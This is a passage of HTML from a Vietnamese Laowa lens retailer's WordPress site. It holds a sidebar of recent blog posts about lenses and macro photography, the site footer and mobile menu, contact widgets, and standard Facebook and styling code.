					  <a href="https://laowa.vn/nhieu-ong-kinh-laowa-giam-den-14tr-giang-sinh-dai-tiec-uu-dai-2025-%f0%9f%8e%84/" title="Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄">Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Nhiều ống kính Laowa Giảm đến 14tr &#8211; Giáng Sinh – Đại Tiệc Ưu Đãi 2025! 🎄</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/10/image-1-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/5-quy-tac-vang-trong-anh-macro-va-khi-nao-nen-pha-le-de-anh-doc-dao-hon/" title="5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!">5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở 5 Quy Tắc Vàng Trong Ảnh Macro – Và Khi Nào Nên “Phá Lệ” Để Ảnh Độc Đáo Hơn!</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2022/03/17mm-MFT-Cine-01-1200x667-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/danh-gia-toan-dien-ong-kinh-laowa-17mm-f-1-8-ngam-micro-four-thirds/" title="Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds">Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Đánh Giá Toàn Diện Ống Kính Laowa 17mm f/1.8 Ngàm Micro Four Thirds</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/09/06_VE18045AFFE-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-laowa-180mm-f-4-5-1-5x-ultra-macro-apo/" title="Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao">Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Laowa ra mắt ống kính 180mm f/4.5 1.5x Ultra Macro APO – Tele-Macro nhỏ gọn, chi tiết đỉnh cao</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/12/Proteus-Flex_KV-FB-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/ong-kinh-laowa-20mm-t2-proteus-2x-anamorphic-moi/" title="Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay">Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ống kính Laowa 20mm T2 Proteus 2x Anamorphic mới &#8211; Góc rộng nhất từ trước đến nay</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2024/01/cho_fungi_333170563_163540439864560_1578178415085354618_n-150x150.webp); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/khi-the-gioi-vi-mo-tro-thanh-nghe-thuat-by-laowa-65mm-f-2-8-2x-ultra-macro-apo-by-cho-fungi/" title="Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi">Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khi thế giới vi mô trở thành nghệ thuật by Laowa 65mm f/2.8 2x Ultra Macro APO by Cho Fungi</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://laowa.vn/wp-content/uploads/2025/10/image-1-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://laowa.vn/32-buc-anh-macro-ngoan-muc-he-lo-ve-dep-bi-an-cua-thien-nhien-dieu-mat-thuong/" title="32 bức ảnh macro ngoạn mục hé lộ vẻ đẹp bí ẩn của thiên nhiên – điều mắt thường chưa từng thấy.">32 bức ảnh macro ngoạn mục hé lộ vẻ đẹp bí ẩn của thiên nhiên – điều mắt thường chưa từng thấy.</a>
					  				   	  <span class="post_comments op-8 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở 32 bức ảnh macro ngoạn mục hé lộ vẻ đẹp bí ẩn của thiên nhiên – điều mắt thường chưa từng thấy.</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_383191652">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small align-center row1"  id="row-546224974">


	<div id="col-1704384144" class="col medium-4 small-6 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 374.68085106383px!important"><a class="ux-logo-link block image-fade-in" title="Minh Long Marketing Ltd.," target="_blank" rel="www.nowdigital.vn noopener" href="https://nowdigital.vn/" style="padding: 15px;"><img src="https://laowa.vn/wp-content/uploads/2024/01/Minh_Long_Marketing_logo-300x47.png" title="Minh Long Marketing Ltd.," alt="Minh Long Marketing Ltd.," class="ux-logo-image block" style="height:54px;" /></a></div>

	<div id="text-1275790460" class="text">
		

<ul>
<li><a href="https://laowa.vn/">Phân phối ống kính máy ảnh Laowa chính hãng</a></li>
<li><a href="https://aashop.vn/">Phân phối phụ kiện máy ảnh Nhật Bản Artisan&amp;Artist chính hãng - AASHOP.VN</a></li>
<li><a
&#091;/ux_text&#093;
&#091;ux_text text_align="center"&#093;

<p>Được chứng nhận</p>
<p><a href="#"><img src="https://macinsta.vn/wp-content/uploads/2018/09/siteseal.png" alt="" width="132" height="31" /></a></p>
<div id="gtx-trans">
<div class="gtx-trans-icon"> </div>
</div>
		
<style>
#text-1275790460 {
  font-size: 0.75rem;
  line-height: 3;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1697559946" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left"  >
			
			

	<div id="text-347256475" class="text">
		

<h3> </h3>
<h3>VỀ LAOWA VIỆT NAM</h3>
<ul>
<li><a href="https://laowa.vn/ve-laowa-viet-nam/">Giới thiệu về Laowa Việt Nam</a></li>
<li><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
<li><a href="https://laowa.vn/thong-tin-lien-he/">Thông tin liên hệ</a></li>
<li><a href="https://laowa.vn/tai-khoan-ngan-hang/">Tài khoản ngân hàng</a></li>
</ul>
		
<style>
#text-347256475 {
  text-align: left;
}
</style>
	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/laowavietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/laowavietnam/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>


		</div>
					</div>

	

	<div id="col-1878921607" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1452418553" class="text">
		

<h3> </h3>
<h3>CHÍNH SÁCH &amp; QUY ĐỊNH</h3>
<ul>
<li><a href="https://laowa.vn/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li><a href="https://laowa.vn/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
<li><a href="https://laowa.vn/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li><a href="https://laowa.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li><a href="https://laowa.vn/chinh-sach-bao-mat-2/">Chính sách bảo mật</a></li>
</ul>
<p> </p>
		
<style>
#text-1452418553 {
  font-size: 0.75rem;
  line-height: 1.6;
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_383191652 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(235, 235, 235);
}
#section_383191652 .section-bg-overlay {
  background-color: rgba(255,255,255,.5);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>LAOWA VIETNAM</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://laowa.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676"><a href="https://laowa.vn/danh-muc/ong-kinh/">Ống Kính</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2988 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/argus/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/03/2812-E-01-150x150.jpg" alt="Laowa Argus 28mm f/1.2 FF có kiểu dáng hiện đại trên tiêu cự 28mm cổ điển và linh hoạt . Kết xuất độ sắc nét và hiệu suất quang học ấn tượng ngay cả khi mở rộng. Hoạt động tuyệt vời như một ống kính hàng ngày vào ban ngày và cả trong điều kiện ánh sáng yếu. AoV rộng hơn một chút (so với 35mm và 50mm) có thể hữu ích khi chụp ảnh đường phố, phong cảnh và thậm chí cả chân dung môi trường . Một luồng bộ lọc 62mm có sẵn cho bất kỳ bộ lọc bắt vít nào, cho phép các nhiếp ảnh gia tùy chọn tạo ảnh DoF nông ngay cả khi mặt trời mọc. Bản thân ống kính này chỉ nặng khoảng 562g và kích thước 68,5 x 106mm. Làm cho nó trở thành một người bạn đồng hành tuyệt vời. Gắn kết Có sẵn: L mount / Nikon Z / Canon RF / Sony E" />Argus</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/landscape/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/01/AF1028_Mood_024-150x150.webp" alt="" />Landscape</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/macro/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_002-150x150.jpg" alt="" />Ống kính Macro</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940 has-icon-left sg-popup-id-4312"><a href="https://laowa.vn/danh-muc/ong-kinh/tilt-shift/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_0011-150x150.jpg" alt="" />TILT-SHIFT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/Nanomorph-1.5X-Anamorphic-60mm-T2.9-Macro-1210001-150x150.jpg" alt="Nanomorph 1.5X Anamorphic [60mm T2.9 Macro 1:2]" />Cinema</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/wide-angle-cine/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2025/03/02_VE958VVPL-150x150.jpg" alt="" />[NEW] Wide angle Cine VV</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/nanomorph/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp" alt="(PL/EF) Nanomorph 1.5X Anamorphic" />Nanomorph</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="https://laowa.vn/danh-muc/photo/ong-kinh/accessories/">Phụ Kiện Laowa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-769"><a href="https://laowa.vn/tin-cong-nghe/">Tin công nghệ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5124"><a href="https://www.venuslens.net/lens-profile-downloads/">Laowa Lens Profiles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3003"><a href="https://laowa.vn/ve-laowa-viet-nam/">Về Laowa Việt Nam</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="https://aashop.vn/">Phụ kiện máy ảnh Artisan &#038; Artist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4947"><a href="https://laowa.vn/laowa-warranty-registration/">Đăng ký bảo hành</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046"><a href="https://laowa.vn/danh-muc/ong-kinh/sales-off/">Sales Off</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://laowa.vn/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập">
			<span class="header-account-title">
				Đăng nhập			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="active">
			<div id="gom-all-in-one"><!-- v3 -->
				<!-- contact -->
								<div id="contact-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="https://t.me/laowavn23">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/contact.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end contact -->

				<!-- viber -->
								<!-- end viber -->

				<!-- zalo -->
								<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0975152816">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/zalo.png" />
							</a>
						</div>
					</div>
					</div>
								<!-- end zalo -->

				<!-- Phone -->
								<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0975152816">				
								<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/phone.png" />
							</a>
						</div>
					</div>
					</div>
											<div class="phone-bar phone-bar-n">
							<a href="tel:0975152816">
								<span class="text-phone">0975152816</span>
							</a>
						</div>
					
								<!-- end phone -->
			</div><!-- end v3 class gom-all-in-one -->

							<div id="all-in-one-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">			
							<img src="https://laowa.vn/wp-content/plugins/button-contact-vr-master/img/icon5.png" />
						</div>
					</div>					
									</div>				
				<style type="text/css">.phone-bar-n{display: none;}</style>
					
<script type="text/javascript">
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	});
</script>
			
		</div>
			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script>
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="1579817255395570"
		  theme_color="#00b8c4"
		  logged_in_greeting="Laowa Việt Nam xin chào!"
		  logged_out_greeting="Laowa Việt Nam xin chào!">
		</div>
			
			<!-- color phone -->
							<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #00b8c4;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #00b8c4;
					}
				</style>
					<!-- color contact -->
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #00b8c4;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #00b8c4;
			}
		</style>
					<!-- color all in one -->
		
		<!-- size scale -->
		
		<!-- location left right -->
				<style>
			#button-contact-vr {right:0;}
			.phone-bar a {left: auto;right: 30px;padding: 8px 55px 7px 15px;}
			#button-contact-vr.active #gom-all-in-one .button-contact {margin-left: 100%;}
		</style>
			
		<!-- location bottom -->
				<style>
			#button-contact-vr {bottom: 2%;}
		</style>
			
		<!-- hide mobile -->
				<style>
			@media(max-width: 736px){
				#button-contact-vr {display: none;}
			}
		</style>
			
		<!-- hide desktop -->
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1134832471032687&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://laowa.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: 